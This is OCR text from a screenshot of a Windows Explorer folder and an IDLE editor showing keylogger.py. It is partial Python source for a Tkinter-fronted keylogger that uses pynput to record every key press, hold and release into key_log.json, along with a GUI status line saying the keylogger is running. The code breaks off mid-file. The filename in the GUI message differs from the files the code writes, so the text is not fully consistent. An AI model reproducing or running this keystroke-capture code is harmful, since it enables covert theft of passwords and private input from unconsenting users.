 naan
File Home Share View
This PC > MSA (E:) > ms > naan
Quick access
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:)
MSA (E:)
M.SRIDHAR (F:)
Network
KEY LOGGER
KEY LOGGER
logger
Minim
profes
corpo
Marke
5 items 1 item selected 1.86 KB
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
keylogger.py - E:\ms\naan\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: 0